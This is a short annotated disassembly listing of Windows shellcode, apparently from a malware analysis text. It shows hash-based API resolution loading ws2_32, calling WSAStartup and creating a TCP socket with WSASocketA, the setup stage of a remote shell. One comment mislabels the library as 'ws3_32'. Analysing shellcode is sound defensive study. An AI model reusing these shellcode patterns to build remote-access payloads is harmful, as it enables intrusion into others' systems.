 seg000:00000088 Main proc near ; CODE XREF: seg000:00000001↑p
seg000:00000088 5D pop ebp
seg000:00000089 68 33 32 00 00 push '23'
seg000:0000008E 68 77 73 32 5F push '_2sw'
seg000:00000093 54 push esp ; lpLibFileName = &"ws3_32"
seg000:00000094 68 4C 77 26 07 push 726774Ch ; kernel32.dll::LoadLibraryA
seg000:00000099 FF D5 ㉗ call ebp ; import_resolution
seg000:0000009B B8 90 01 00 00 mov eax, 190h
seg000:000000A0 29 C4 sub esp, eax
seg000:000000A2 54 push esp ; lpWSAData = esp-0x190
seg000:000000A3 50 push eax ; wVersionRequired
seg000:000000A4 68 29 80 6B 00 ㉘ push 6B8029h ; ws2_32.dll::WSAStartup
seg000:000000A9 FF D5 call ebp ; import_resolution
seg000:000000AB 50 push eax ; dwFlags
seg000:000000AC 50 push eax ; g
seg000:000000AD 50 push eax ; lpProtocolInfo
seg000:000000AE 50 push eax ; protocol
seg000:000000AF 40 inc eax ; eax = 1
seg000:000000B0 50 push eax ; type = SOCK_STREAM
seg000:000000B1 40 inc eax ; eax = 2
seg000:000000B2 50 push eax ; af = AF_INET
seg000:000000B3 68 EA 0F DF E0 ㉙ push 0E0DF0FEAh ; ws2_32.dll::WSASocketA
seg000:000000B8 FF D5 call ebp ; import_resolution
seg000:000000BA 97 xchg eax, edi